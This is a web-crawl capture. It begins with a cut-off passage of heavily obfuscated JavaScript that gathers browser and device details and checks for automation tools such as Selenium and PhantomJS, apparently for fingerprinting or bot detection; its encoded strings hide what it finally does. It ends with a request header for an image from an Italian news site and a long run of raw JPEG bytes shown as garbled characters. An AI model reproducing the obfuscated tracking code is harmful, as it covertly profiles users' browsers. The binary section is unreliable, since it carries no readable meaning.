'\x4f\x56\x59\x73')](_0x4409ac,0x0)||_0x59c197[_0x5764('0xc8', '\x53\x42\x62\x33')](_0x4409ac,null)){_0x227891[_0x227891[_0x5764('0xc9', '\x31\x69\x61\x69')]]=_0x59c197[_0x5764('0xca', '\x29\x4c\x44\x26')](_0x47a8fa,_0x5764('0xcb', '\x6c\x36\x52\x4a'));break;}}catch(_0x155b60){_0x227891[_0x227891[_0x5764('0xcc', '\x69\x66\x40\x5a')]]=_0x59c197[_0x5764('0xcd', '\x6c\x5e\x54\x34')](_0x47a8fa,_0x5764('0xce', '\x4c\x33\x39\x5e'));break;}continue;case'\x31':for(var _0x1c69c4=0x0;_0x59c197[_0x5764('0xcf', '\x61\x55\x45\x78')](_0x1c69c4,_0x11fa9b[_0x5764('0xd0', '\x52\x79\x62\x66')][_0x5764('0xd1', '\x26\x77\x42\x54')]);_0x1c69c4++){var _0x4bbb52=_0x5764('0xd2', '\x73\x78\x67\x79')[_0x5764('0xd3', '\x51\x57\x53\x61')]('\x7c'),_0x955817=0x0;while(!![]){switch(_0x4bbb52[_0x955817++]){case'\x30':if(_0x59c197[_0x5764('0xd4', '\x23\x79\x34\x36')](typeof _0xbb2abe,_0x5764('0xd5', '\x23\x79\x34\x36'))){_0x3785b9=_0x5764('0xd6', '\x4f\x56\x59\x73');}else if(_0x59c197[_0x5764('0xd7', '\x35\x42\x69\x39')](_0xbb2abe[_0x5764('0xd8', '\x73\x78\x67\x79')]('\x2e')[_0x5764('0xd9', '\x49\x43\x37\x2a')],0x1)){_0x3785b9=_0xbb2abe[_0x5764('0xda', '\x4c\x33\x39\x5e')]('\x2e')[_0x5764('0xdb', '\x61\x55\x45\x78')]();}continue;case'\x31':if(_0x59c197[_0x5764('0xdc', '\x73\x29\x59\x35')](_0x3af5b3[_0x5764('0xdd', '\x51\x57\x53\x61')](_0x3785b9),0x0)){_0x3af5b3[_0x5764('0xde', '\x72\x61\x50\x30')](_0x3785b9);}continue;case'\x32':var _0x3785b9=_0x5764('0xdf', '\x70\x26\x64\x49');continue;case'\x33':if(_0x59c197[_0x5764('0xe0', '\x6c\x36\x52\x4a')](typeof _0x11fa9b[_0x5764('0xe1', '\x26\x77\x42\x54')][_0x1c69c4],_0x5764('0xe2', '\x31\x69\x61\x69'))){_0x227891[_0x227891[_0x5764('0x99', '\x47\x44\x6e\x4b')]]=_0x59c197[_0x5764('0xe3', '\x64\x4b\x55\x58')](_0x47a8fa,_0x5764('0xe4', '\x4b\x4a\x71\x57'));break;}continue;case'\x34':var _0xbb2abe=_0x11fa9b[_0x5764('0xe5', '\x53\x42\x62\x33')][_0x1c69c4][_0x5764('0xe6', '\x23\x79\x34\x36')];continue;}break;}}continue;case'\x32':for(var _0x1c69c4=0x0;_0x59c197[_0x5764('0xe7', '\x50\x7a\x66\x46')](_0x1c69c4,_0x3af5b3[_0x5764('0xe8', '\x52\x79\x62\x66')]);_0x1c69c4++){_0x227891[_0x227891[_0x5764('0xe9', '\x74\x67\x68\x79')]]=_0x59c197[_0x5764('0xea', '\x4c\x33\x39\x5e')](_0x47a8fa,_0x59c197[_0x5764('0xeb', '\x6b\x53\x75\x53')](_0x5764('0xec', '\x47\x44\x6e\x4b'),_0x3af5b3[_0x1c69c4]));}continue;case'\x33':var _0x3af5b3=[];continue;case'\x34':try{_0x1c69c4=_0x3af5b3[_0x5764('0xed', '\x23\x79\x34\x36')]('\x69');}catch(_0x2896af){_0x227891[_0x227891[_0x5764('0xee', '\x46\x2a\x6b\x69')]]=_0x59c197[_0x5764('0xef', '\x64\x4b\x55\x58')](_0x47a8fa,_0x5764('0xf0', '\x30\x72\x31\x49'));break;}continue;}break;}}catch(_0x15a46a){_0x227891[_0x227891[_0x5764('0xf1', '\x4c\x33\x39\x5e')]]=_0x59c197[_0x5764('0xf2', '\x36\x37\x76\x24')](_0x47a8fa,_0x59c197[_0x5764('0xf3', '\x6d\x38\x73\x37')](_0x5764('0xf4', '\x26\x77\x42\x54'),_0x15a46a));}break;case _0x5764('0xf5', '\x73\x29\x59\x35'):if(_0x59c197[_0x5764('0xf6', '\x53\x42\x62\x33')](_0x388508,_0x5764('0xf7', '\x68\x4e\x52\x7a'))){try{var _0xdf7252='';var _0x5cd2b8=navigator[_0x5764('0xf8', '\x31\x21\x38\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xf9', '\x69\x66\x40\x5a')](_0x5cd2b8)){_0xdf7252=_0x5764('0xfa', '\x69\x66\x40\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xfb', '\x6c\x5e\x54\x34')](_0x5cd2b8)){_0xdf7252=_0x5764('0xfc', '\x31\x5b\x75\x62');}else{_0xdf7252=_0x5764('0xfd', '\x29\x4c\x44\x26');}_0x227891[_0x227891[_0x5764('0xf1', '\x4c\x33\x39\x5e')]]=_0x59c197[_0x5764('0xfe', '\x50\x7a\x66\x46')](_0x47a8fa,_0x59c197[_0x5764('0xff', '\x74\x5a\x77\x38')](_0x59c197[_0x5764('0x100', '\x31\x69\x61\x69')](_0x388508,'\x3d'),_0xdf7252));}catch(_0x43ea8a){_0x227891[_0x227891[_0x5764('0xee', '\x46\x2a\x6b\x69')]]=_0x59c197[_0x5764('0x101', '\x6a\x37\x73\x24')](_0x47a8fa,_0x59c197[_0x5764('0xff', '\x74\x5a\x77\x38')](_0x59c197[_0x5764('0x102', '\x54\x68\x4e\x5e')](_0x388508,_0x5764('0x103', '\x57\x29\x56\x4a')),_0x43ea8a[_0x5764('0x104', '\x29\x4c\x44\x26')]()));}}break;}_0x59c197[_0x5764('0x105', '\x4b\x4a\x71\x57')](_0x3f7499);}continue;case'\x35':var _0x227891=new Array();continue;case'\x36':var _0x11c21d=_0x5764('0x106', '\x64\x4b\x55\x58');continue;}break;}}var _0x2b9157=[[_0x5764('0x107', '\x61\x55\x45\x78'),_0x5764('0x108', '\x6b\x53\x75\x53'),function(){return navigator;}],[_0x5764('0x109', '\x4b\x4a\x71\x57'),_0x5764('0x10a', '\x31\x69\x61\x69'),function(){return navigator[_0x5764('0x10b', '\x6c\x36\x52\x4a')];}],[_0x5764('0x10c', '\x53\x42\x62\x33'),_0x5764('0x10d', '\x68\x4e\x52\x7a'),function(){return navigator[_0x5764('0x10e', '\x52\x28\x34\x34')];}],[_0x5764('0x10f', '\x57\x29\x56\x4a'),_0x5764('0x110', '\x23\x79\x34\x36'),function(){return _0x4acb48[_0x5764('0x111', '\x6a\x37\x73\x24')](navigator[_0x5764('0x112', '\x6d\x38\x73\x37')][_0x5764('0x113', '\x51\x57\x53\x61')],0x0);}],[_0x5764('0x114', '\x6a\x37\x73\x24'),_0x5764('0x115', '\x47\x44\x6e\x4b'),function(){return navigator[_0x5764('0x116', '\x4c\x33\x39\x5e')];}],[_0x5764('0x117', '\x58\x66\x58\x31'),_0x5764('0x118', '\x36\x37\x76\x24'),function(){return navigator[_0x5764('0x119', '\x6a\x37\x73\x24')];}],[_0x5764('0x11a', '\x29\x4c\x44\x26'),_0x5764('0x11b', '\x31\x5b\x75\x62'),function(){}],[_0x5764('0x11c', '\x58\x66\x58\x31'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){var _0x44c49e=ActiveXObject;return _0x44c49e;}],[_0x5764('0x11e', '\x54\x68\x4e\x5e'),_0x5764('0x11f', '\x31\x5b\x75\x62'),function(){var _0x2a3c57=webkitURL;return _0x2a3c57;}],[_0x5764('0x120', '\x57\x29\x56\x4a'),_0x5764('0x121', '\x4b\x4a\x71\x57'),function(){var _0x5bc1ef=_phantom;return _0x5bc1ef;}],[_0x5764('0x122', '\x70\x26\x64\x49'),_0x5764('0x123', '\x26\x77\x42\x54'),function(){var _0xb09042=callPhantom;return _0xb09042;}],[_0x5764('0x124', '\x61\x55\x45\x78'),_0x5764('0x125', '\x29\x4c\x44\x26'),function(){var _0x70164d=chrome;return _0x70164d;}],[_0x5764('0x126', '\x6c\x5e\x54\x34'),_0x5764('0x127', '\x28\x41\x57\x29'),function(){var _0x1b944a=yandex;return _0x1b944a;}],[_0x5764('0x128', '\x52\x79\x62\x66'),_0x5764('0x129', '\x4d\x67\x4f\x48'),function(){var _0x1f470c=opera;return _0x1f470c;}],[_0x5764('0x12a', '\x6a\x37\x73\x24'),_0x5764('0x12b', '\x23\x79\x34\x36'),function(){var _0x182b5a=opr;return _0x182b5a;}],[_0x5764('0x12c', '\x6b\x53\x75\x53'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){var _0x3cc563=safari;return _0x3cc563;}],[_0x5764('0x12d', '\x72\x61\x50\x30'),_0x5764('0x123', '\x26\x77\x42\x54'),function(){var _0x1a24e0=awesomium;return _0x1a24e0;}],[_0x5764('0x12e', '\x4c\x33\x39\x5e'),_0x5764('0x125', '\x29\x4c\x44\x26'),function(){var _0x4fdd8e=puffinDevice;return _0x4fdd8e;}],[_0x5764('0x12f', '\x4d\x67\x4f\x48'),_0x5764('0x130', '\x5d\x58\x40\x36'),function(){var _0x1e5de6=__nightmare;return _0x1e5de6;}],[_0x5764('0x131', '\x54\x68\x4e\x5e'),_0x5764('0x132', '\x55\x50\x4c\x63'),function(){var _0x1766b6=domAutomation;return _0x1766b6;}],[_0x5764('0x133', '\x73\x29\x59\x35'),_0x5764('0x134', '\x31\x21\x38\x66'),function(){var _0x932e3e=domAutomationController;return _0x932e3e;}],[_0x5764('0x135', '\x30\x72\x31\x49'),_0x5764('0x136', '\x52\x28\x34\x34'),function(){var _0x1c7874=_Selenium_IDE_Recorder;return _0x1c7874;}],[_0x5764('0x137', '\x54\x68\x4e\x5e'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){return document[_0x5764('0x138', '\x72\x61\x50\x30')];}],[_0x5764('0x139', '\x6c\x5e\x54\x34'),_0x5764('0x13a', '\x36\x37\x76\x24'),function(){return document[_0x5764('0x13b', '\x53\x42\x62\x33')];}],[_0x5764('0x13c', '\x55\x50\x4c\x63'),_0x5764('0x134', '\x31\x21\x38\x66'),function(){return process[_0x5764('0x13d', '\x47\x5e\x77\x40')];}],[_0x5764('0x13e', '\x52\x79\x62\x66'),_0x5764('0x13f', '\x54\x4b\x53\x6d'),function(){return global[_0x5764('0x140', '\x58\x66\x58\x31')];}],[_0x5764('0x141', '\x26\x77\x42\x54'),_0x5764('0x142', '\x6c\x36\x52\x4a'),function(){return global[_0x5764('0x143', '\x6c\x5e\x54\x34')];}],[_0x5764('0x144', '\x54\x4b\x53\x6d'),_0x5764('0x123', '\x26\x77\x42\x54'),function(){return WebAssembly;}],[_0x5764('0x145', '\x31\x21\x38\x66'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){return _0x4acb48[_0x5764('0x146', '\x70\x70\x57\x73')](require,'\x66\x73');}],[_0x5764('0x147', '\x6d\x6e\x6f\x4e'),_0x5764('0x148', '\x31\x21\x38\x66'),function(){return _0x4acb48[_0x5764('0x149', '\x5d\x58\x40\x36')](globalThis,global);}],[_0x5764('0x14a', '\x4f\x56\x59\x73'),_0x5764('0x14b', '\x6c\x36\x52\x4a'),function(){return window[_0x5764('0x14c', '\x4d\x67\x4f\x48')]();}],[_0x5764('0x14d', '\x28\x41\x57\x29'),_0x5764('0x14e', '\x69\x4f\x32\x61'),function(){return navigator[_0x5764('0x14f', '\x4b\x4a\x71\x57')];}],[_0x5764('0x150', '\x61\x55\x45\x78'),_0x5764('0x11f', '\x31\x5b\x75\x62'),function(){return navigator[_0x5764('0x151', '\x6c\x36\x52\x4a')];}],[_0x5764('0x152', '\x51\x57\x53\x61'),_0x5764('0x153', '\x54\x52\x66\x67'),function(){return navigator[_0x5764('0x154', '\x52\x28\x34\x34')];}],[_0x5764('0x155', '\x74\x67\x68\x79'),_0x5764('0xa8', '\x58\x66\x58\x31'),function(){return _0x4acb48[_0x5764('0x156', '\x23\x79\x34\x36')](navigator[_0x5764('0x157', '\x4b\x4a\x71\x57')],'\x43');}],[_0x5764('0x158', '\x50\x7a\x66\x46'),_0x5764('0x159', '\x55\x50\x4c\x63'),function(){window[_0x5764('0x15a', '\x31\x21\x38\x66')]=Object[_0x5764('0x15b', '\x35\x42\x69\x39')](window);return window[_0x5764('0x15c', '\x64\x69\x49\x61')][_0x5764('0x15d', '\x64\x4b\x55\x58')];}],[_0x5764('0x15e', '\x4c\x33\x39\x5e'),_0x5764('0x15f', '\x26\x77\x42\x54'),function(){return _0x4acb48[_0x5764('0x160', '\x47\x5e\x77\x40')](window[_0x5764('0x161', '\x6d\x38\x73\x37')],0x0);}],[_0x5764('0x162', '\x74\x5a\x77\x38'),_0x5764('0x163', '\x6d\x38\x73\x37'),function(){return _0x4acb48[_0x5764('0x164', '\x54\x4b\x69\x51')](window[_0x5764('0x165', '\x49\x43\x37\x2a')],0x0);}],[_0x5764('0x166', '\x4d\x67\x4f\x48'),_0x5764('0x13a', '\x36\x37\x76\x24'),function(){return window[_0x5764('0x167', '\x72\x61\x50\x30')];}],[_0x5764('0x168', '\x54\x4b\x53\x6d'),_0x5764('0x169', '\x29\x4c\x44\x26'),function(){return window[_0x5764('0x16a', '\x52\x79\x62\x66')][_0x5764('0x104', '\x29\x4c\x44\x26')]();}],[_0x5764('0x16b', '\x6c\x36\x52\x4a'),_0x5764('0x16c', '\x4d\x67\x4f\x48'),function(){return _0x4acb48[_0x5764('0x16d', '\x31\x5b\x75\x62')](Boolean,_0x4acb48[_0x5764('0x16e', '\x55\x50\x4c\x63')](typeof process,_0x5764('0x16f', '\x70\x70\x57\x73'))&&process[_0x5764('0x170', '\x73\x78\x67\x79')]&&process[_0x5764('0x171', '\x36\x37\x76\x24')][_0x5764('0x172', '\x52\x28\x34\x34')]);}],[_0x5764('0x173', '\x31\x5b\x75\x62'),_0x5764('0x174', '\x54\x68\x4e\x5e'),function(){return document[_0x5764('0x175', '\x4f\x56\x59\x73')];}],[_0x5764('0x176', '\x23\x79\x34\x36'),_0x5764('0x177', '\x6a\x37\x73\x24'),function(){return eval[_0x5764('0xb9', '\x6b\x53\x75\x53')]()[_0x5764('0x178', '\x4f\x56\x59\x73')];}],[_0x5764('0x179', '\x72\x61\x50\x30'),_0x5764('0x17a', '\x54\x4b\x69\x51'),function(){return navigator[_0x5764('0x17b', '\x35\x42\x69\x39')][_0x5764('0x17c', '\x52\x79\x62\x66')];}],[_0x5764('0x17d', '\x6c\x5e\x54\x34'),_0x5764('0x17e', '\x26\x77\x42\x54'),function(){return deviceType;}],[_0x5764('0x17f', '\x47\x44\x6e\x4b'),_0x5764('0x16c', '\x4d\x67\x4f\x48'),function(){return screen[_0x5764('0x180', '\x23\x79\x34\x36')];}],[_0x5764('0x181', '\x54\x68\x4e\x5e'),_0x5764('0x148', '\x31\x21\x38\x66'),function(){return screen[_0x5764('0x182', '\x74\x67\x68\x79')];}],[_0x5764('0x183', '\x70\x70\x57\x73'),_0x5764('0x184', '\x57\x29\x56\x4a'),function(){var _0x3d69a7=eoapi;return _0x3d69a7;}],[_0x5764('0x185', '\x64\x4b\x55\x58'),_0x5764('0x186', '\x74\x67\x68\x79'),function(){var _0x4cb5fa=eoapi_VerifyThis;return _0x4cb5fa;}],[_0x5764('0x187', '\x64\x4b\x55\x58'),_0x5764('0x186', '\x74\x67\x68\x79'),function(){var _0x1cf695=eoapi_extInvoke;return _0x1cf695;}],[_0x5764('0x188', '\x6d\x6e\x6f\x4e'),_0x5764('0x189', '\x74\x5a\x77\x38'),function(){var _0xcb3a63=eoWebBrowserDispatcher;return _0xcb3a63;}],[_0x5764('0x18a', '\x4c\x33\x39\x5e'),_0x5764('0x18b', '\x6d\x38\x73\x37'),function(){return window[_0x5764('0x18c', '\x4c\x33\x39\x5e')];}],[_0x5764('0x18d', '\x6d\x6e\x6f\x4e'),_0x5764('0x14b', '\x6c\x36\x52\x4a'),function(){return _0x4acb48[_0x5764('0x18e', '\x29\x4c\x44\x26')](navigator[_0x5764('0x18f', '\x28\x41\x57\x29')][_0x5764('0x190', '\x6c\x5e\x54\x34')],0x2);}],[_0x5764('0x191', '\x29\x4c\x44\x26'),_0x5764('0x192', '\x70\x26\x64\x49'),function(){return _0x4acb48[_0x5764('0x193', '\x73\x29\x59\x35')](navigator[_0x5764('0x194', '\x47\x5e\x77\x40')][_0x5764('0xe9', '\x74\x67\x68\x79')],0x2);}],[_0x5764('0x195', '\x51\x57\x53\x61'),_0x5764('0x196', '\x54\x4b\x69\x51'),function(){return window[_0x5764('0x197', '\x73\x78\x67\x79')];}],[_0x5764('0x198', '\x47\x44\x6e\x4b'),_0x5764('0x199', '\x61\x55\x45\x78'),function(){return navigator[_0x5764('0x19a', '\x64\x69\x49\x61')][_0x5764('0x19b', '\x36\x37\x76\x24')][0x0][_0x5764('0x19c', '\x4f\x56\x59\x73')];}],[_0x5764('0x19d', '\x52\x79\x62\x66'),_0x5764('0x19e', '\x64\x69\x49\x61'),function(){return navigator[_0x5764('0x19f', '\x50\x7a\x66\x46')][_0x5764('0x1a0', '\x64\x4b\x55\x58')][0x1][_0x5764('0x1a1', '\x51\x57\x53\x61')];}],[_0x5764('0x1a2', '\x6a\x37\x73\x24'),_0x5764('0x1a3', '\x46\x2a\x6b\x69'),function(){return navigator[_0x5764('0x1a4', '\x74\x67\x68\x79')][_0x5764('0x1a5', '\x58\x66\x58\x31')][0x2][_0x5764('0x1a6', '\x58\x66\x58\x31')];}],[_0x5764('0x1a7', '\x57\x29\x56\x4a'),_0x5764('0x18b', '\x6d\x38\x73\x37'),function(){return navigator[_0x5764('0xe5', '\x53\x42\x62\x33')][_0x5764('0x1a8', '\x74\x67\x68\x79')];}],[_0x5764('0x1a9', '\x6d\x6e\x6f\x4e'),_0x5764('0x1aa', '\x4f\x56\x59\x73'),function(){return navigator[_0x5764('0x1ab', '\x47\x44\x6e\x4b')];}],[_0x5764('0x1ac', '\x31\x5b\x75\x62'),_0x5764('0x1ad', '\x50\x7a\x66\x46'),function(){return navigator[_0x5764('0x1ae', '\x35\x42\x69\x39')][_0x5764('0x1af', '\x73\x29\x59\x35')];}],[_0x5764('0x1b0', '\x74\x67\x68\x79'),_0x5764('0x1b1', '\x47\x5e\x77\x40'),function(){return navigator[_0x5764('0x1b2', '\x51\x57\x53\x61')][_0x5764('0x1b3', '\x64\x4b\x55\x58')];}]];try{var _0x24d015=_0x5764('0x1b4', '\x6c\x5e\x54\x34')[_0x5764('0x1b5', '\x54\x68\x4e\x5e')]('\x7c'),_0x4f5767=0x0;while(!![]){switch(_0x24d015[_0x4f5767++]){case'\x30':if(_0x4b491e){_0x2b9157[_0x5764('0x1b6', '\x54\x4b\x53\x6d')]([_0x4b491e,_0x5764('0x1b7', '\x4c\x33\x39\x5e')]);_0x4acb48[_0x5764('0x1b8', '\x6a\x37\x73\x24')](_0x568ed5,_0x4acb48[_0x5764('0x1b9', '\x74\x5a\x77\x38')](_0x12d11d,_0x2b9157));}continue;case'\x31':var _0x463a33='';continue;case'\x32':_0x4acb48[_0x5764('0x1ba', '\x47\x5e\x77\x40')](_0x3f7499);continue;case'\x33':_0x2b9157[_0x5764('0x1bb', '\x47\x5e\x77\x40')]([_0x4acb48[_0x5764('0x1bc', '\x64\x69\x49\x61')](_0x4acb48[_0x5764('0x1bd', '\x52\x28\x34\x34')](_0x4acb48[_0x5764('0x1be', '\x46\x2a\x6b\x69')]('\x27',_0x53af77),'\x27'),_0x5764('0x1bf', '\x58\x66\x58\x31')),_0x5764('0x1c0', '\x35\x42\x69\x39'),function(){return _0x53af77[_0x5764('0x1c1', '\x6d\x38\x73\x37')]();}]);continue;case'\x34':if(!_0x2e1750[_0x5764('0x1c2', '\x31\x21\x38\x66')])_0x2e1750[_0x5764('0x1c3', '\x6a\x37\x73\x24')]=_0x5ed6b6;continue;case'\x35':var _0x8354c6='';continue;case'\x36':if(_0x2f5879){try{_0x47766d[_0x5764('0x1c4', '\x6d\x38\x73\x37')]=_0x57584f(_0x2f5879);}catch(_0x552eed){}}continue;case'\x37':var _0x53af77=_0x5764('0x1c5', '\x52\x28\x34\x34');continue;case'\x38':for(var _0x1eb8ed=0x0;_0x4acb48[_0x5764('0x1c6', '\x64\x69\x49\x61')](_0x1eb8ed,0x7);_0x1eb8ed++){_0x8354c6+=_0x4c29bb[_0x1eb8ed];}continue;case'\x39':var _0x4c29bb=_0x5764('0x1c7', '\x6d\x38\x73\x37');continue;case'\x31\x30':_0x4acb48[_0x5764('0x1c8', '\x52\x28\x34\x34')](_0x568ed5,_0x12d11d(_0x2b9157));continue;case'\x31\x31':_0xf258ef[_0x5764('0x1c9', '\x31\x21\x38\x66')](_0x5764('0x1ca', '\x54\x68\x4e\x5e'))[_0x5764('0x1cb', '\x23\x79\x34\x36')]=_0x4acb48[_0x5764('0x1cc', '\x57\x29\x56\x4a')](_0x5764('0x1cd', '\x30\x72\x31\x49'),_0x2e1750[_0x5764('0x1ce', '\x35\x42\x69\x39')][_0x5764('0x1cf', '\x47\x5e\x77\x40')]());continue;case'\x31\x32':for(var _0x5495f7=0x7;_0x4acb48[_0x5764('0x1d0', '\x6c\x36\x52\x4a')](_0x5495f7,_0x4c29bb[_0x5764('0x1d1', '\x31\x5b\x75\x62')]);_0x5495f7++){_0x463a33+=_0x4c29bb[_0x5495f7];}continue;}break;}}catch(_0xc1775){_0xf258ef[_0x5764('0x1d2', '\x49\x43\x37\x2a')](_0x5764('0x1ca', '\x54\x68\x4e\x5e'))[_0x5764('0x1d3', '\x6d\x6e\x6f\x4e')]=_0x4acb48[_0x5764('0x1d4', '\x54\x4b\x53\x6d')](_0x5764('0x1d5', '\x6d\x38\x73\x37'),_0x2e1750[_0x5764('0x1d6', '\x73\x29\x59\x35')](_0xc1775[_0x5764('0x1d7', '\x4c\x33\x39\x5e')]));}finally{if(_0x2f5879)_0x47766d[_0x5764('0x1d8', '\x4c\x33\x39\x5e')]=_0x2f5879;}}());

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://www.ildubbio.news/getImage.jsp?imageUrl=https%3A%2F%2Fedicola.ildubbio.news%2Fildubbio%2Ffpext.jsp%3Fh%3D220%26e%3D20260202lunedi
body_size: 25656
content:
���� C �� C��  � �" ��               	
�� T 		
  ! "1	A2Q#Vaq��7
$%3BR���&456Cv���'9DESbfx��������              	
�� N 
		  ! 1A"Qaq�24RSct��#%����5B�	36Desu��$Ur��������   ? ��C��������(�]��ڴ{j~��md���~���Ԫ��[:��[��jr��8�jA��\���e�*u��0ڐ��kI��\�T���i)"I�3� $��ӱ�����OU�K.������Kt�C���x�]��`A��#�3z·^}ߥ����k�m� W:�����k�m� W:w~'5���~�������#�硿N��?��o���}z�:���(?���gk_�k� ����(?���gk_�k� ����Nk_�Z� ��?a�?wϡ���ߧv�������>�zy�~��[�3���� �\�~��[�3���� �\�~'5���~��������y�oӻ�~��~�^�=���J�-������ ��t?J�-������ ��t?���V��?O�|����~<�7�ݿ��?m�?wϯA�^}ߥ����k�m� W:�����k�m� W:��k��_���>g���?z�����������נ�C�>�҃��~�v����� ��҃��~�v����� �����U�����3�|��=�wo�� O�|�����G�ןw�A�E�c;Z�[_� �·�A�E�c;Z�[_� �·�sZ����G�����}Ǟ��;��� ���g����#��ϻ���"߱��-�� ��C���"߱��-�� ��C�9�Uk�#������>���C~������3�|���t�{"�[����;q�[�=-�Z?cߗ4kr$�&+7-JsT�S�U%ŀ��X�Ě�כl�K�o.��ʢ	)�'��o�M4�K��_2'(�[r�#�u-�T�YKMY�&�������������Xn89�u�iݷo��v�s܍^��{��K����/�^t>X��G���4�^��T/���.�xz��G:�N�Py�� u|<r�����`�{�&xcy��=���䦊"�!���*rd��NHY�wc1��Z^�U~������	��Z���=}��A�Q�:�u ]' �V�D{jמ�oZ���N��ڥ}P(���k�T�*��*�K�Tj����ćV�R�<�V&tt`��Puc�.�4)�a�_��X4��~�jڳ�K6��\����zp4�u��"��9^Jq�T�kX��@u�N���Z�xX5�n��f��m�ҕ)�U'j��ˁ�Luľ�(�4V�NwK�iV޿v_���_z�zϵ�YЗ{w�u���t����z��իU�b��j�S��f�׹W:�z${:๝�Ń�M��z�UIBl����(ऎYe��d�����	�9Q$�v��>�b;s_m��5���䗻uMB�	'����m�ΐ�Jn<����(f��<ҍ3.GUj��� s�5�?kRtR�g�yhC���t�/G���ꅷL��V�NW��?��)�q�����]|B�:�5��6�\46�NMN�k�1�'����_��i�:��]v�S�Ie�ֱ6�,�f�Wi��R��n��v���ӑ��guݪ�Z|�
?j�M9�9ZMAM	O\�2��|��d7p%&����ԏU���ǩ�n�kp���{��x趩���֚P��]�zV��u<�߶*�)���ܪ�&4�t�'���AqE��>�8�OE�ok��*kܹt��U���*(X�}$P�[�E���fE��	ˍ�h<'��5�*ٯ�;�֖�䮶Q�Yii��n��h�[���Sӵ;�T+D��ZRi����Z���:uڞ�]�j����q�P�mL��mU��L9���!�,"|	q��n� (���ov�W��oڣn�4	�S:�.�kT(����YfEW4z�qeBf�DyT�>ǝ�%Eu���)��{q\ݸw;B�غ�����WQ�fһO�U��Jsc�h�6myp`�i�YU1Uߙ�^�������q��_����~%WV��֭�j]��7��L�G��i�7P�UwM�Xqj��W+�-�uF��zG��I�i�=:������u�U�m�d�(��i3�j�E9�y����嚪+ro�3�4(b_�	-q�B���<�� -���2b
�D&ZJۋyr�%��Y)���ig�h�����8�[��]�ԟ��� 8��kIo&�K\,Mn|{}خB"bTb釐RH �8 �A���}:���i�|��5��ѹj5��Ⱥ���n�5"���o�)��J�T�2�V��b��&O��,��e�r�f�[�-�k�����[�*M?�VuK[��ߴ*��U>ջ5�]��n�"�M���+ȿ
(�G� Ҧ��nFt����%��K_o��-�NW�%�*����Q��==��HҬ�Xޞ���ӈ`���O�
9Kǂ����,�빡K���v�h㭥�Ӥ�|�1�%-�n*)�Q��̖1�ʩ!�2:<�}j��+�ƫB�j��n\w+����bU��~�^瞧�=����Gk��*[�[5i��2�q�_h��7��D����g�D�S�?[�Siԙ1�sETY����%FF�ڏ�Q#I����Y��$8�>-J���+u��-;[�#���9ᑢ0ȞC"�#(4�$&�d�S��K3X�A�!��A�kj����Z�v�Jy"�5�H��h�[���d3l���ٮv������j�vܽ�B�j�V->�%�z>̱4sQ��i�mD
�VURjf
}a��Ņ6�qIDIT�ǺO�Eߩ��R{���]���}Y�&�B-&��0�+U+Zu��jڬ��,�PT�F��yV�R*_�'�aCWr���]%��i��'U������zE�=%kQ�=�g�107��.��ެ��t�7;a��zp0b�O
$OQ,�QS��X���FI�]U��:r��n�,��S,	�%F�Z�=@�->���ݕxU���_���K�ˈÑR��"�QU9���r��ED�a�J8T��e.\O�
���z��W��d�%��TDЕ!��UdC�%{���g�V�q����p�JE(:�T4jrs"�2p�}�8V>�		�/�m�@��\� ��Ụse��� x�܌�~�K]Z��(3:���hA����컲��G�&dCy?f.KJf_�m���4�,�jI��a�U��z��[�9�FO��B�� ��1%ŕ�K�R�҉KJS�#�M �q�JQ���TY�Q�(��)���R`��*w�z#%��6dv��oSp�ܧ�X{N�2gpa��H����U� �s��t�� ���?�»b~=��������%��$-"է��%@);��@(� x��uE/틷�']� ��������d� �-�?��?�U9ս�����5)zK�%�����&H���%?Q��5�9ʒ���I�!���!D�%��q�-Ŭ�cuY�U�ިjN�o�;�8&㨓�2��R�BpAI=,�[5��=\wke� �����bi�F�J������ �1�/�桾��n���w��%�����KeuE�PA"$�O$fEG��[p� <��a�Ɠ���v�Xt酥0dB��џS8���y��XmJi�����)�֤���������rhޗ�2c�4̊�m��Cd�Jz�B�iJ?u
H$y }�NV���1��iJR��JPII
R�I ��b ڔ�@R�"Pr�B��$��IY��CC�ذҺq(%���/��' w\�9#��e� Ě�6��e4e�^�ңI���AR�r�s�j�� �AN�iش��,kQ"�,�(Q)��S;w���Vh�d���ߓ�Q#��aJ��J�iŕL�Fm�#R���&=��/-M3
/�3M�ũ�ChBԵ�H%j%GZRA���� �G��r0Fܟn{� O����ܟה��$��1�U�d�E��t������~������ߓ��P���6�ջ��Bu�ݏ�_�cobPq�`:Lh�3�6�eA�饉D��܅G�h�Ȫ��o���BK-*C�Au�$��޲z):	�%Z#zG��+q(H��*���Weq�u7��R\��� �K"U��(O���	$����E'�������p1��Q�K�@�J\R��TI�q��3����B�vZ�@��wd�	*��1��D�l�XO�]�^�� `�0�0� q�H�q�mKt�%�ś���ZQ�T�֬[v�ŹIt$�j��Li��|�[������ą�;�:�Leh:��L�µ�g�8�3���D,̐>bKE%����Jմ��B�/,4�V@!Ԡ�Jiyex^S���e*���'�L0�Br����e�L���<������))JO�N �|;����t^�i՚Sc�3���V.i�3�$)$��@�n�ď����m� Aw
��G )��P��� +���_A�J8KLh����1#ifƶ[lB��C��������5n8����RtF$���zj�6e6]]�l�6Ii��K��JQ!���҂�m��w6����O	Ii� gs�rI���r�ђ66�0P�Z�
IAQR�0����������xm��9��>�2�͂�\�]��4Ŏ��NN
�v�2x��:D�5��Fj;�
�(���@0�f���F;}��LA�z_��	�,{g����&�b���p���@F�qk��f�����(ѪMW#RZ�����kQD�D�3�Vjq�y�19"[I��C���T��9���u=�sa��-�1%rҔ�C/��T�؎Z�����FƊB􀤄�p`e#	�'�O$�u��`)�~��s&�o�3�$���'�lc=���kO��{��ɨ.�B����U�r�l9�)F�h�eʘ֔��r�ș:Zl�$L�*L�R%K�K�$I�:l��x����&C�S����:����:U�~d4P۟�T�y�u�--�۫�J �*\vR���J�s�%(d%M�2@	¹�ۄ�@���ϧ���� 6	Kdc��p9)$��p�g�O�w�M���@C��~������LY����������R�*%
